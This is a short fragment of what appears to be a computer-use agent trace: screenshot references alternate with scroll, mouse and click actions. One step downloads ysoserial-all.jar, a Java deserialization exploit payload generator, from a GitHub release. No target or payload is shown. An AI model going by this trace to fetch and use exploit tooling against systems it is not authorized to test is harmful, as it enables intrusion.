
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(1263, 681)

mouse_move(1251, 663)

- Download ysoserial-all.jar from the v0.0.6 release and close the GitHub tab
left_click(1252, 664)

mouse_move(262, 762)
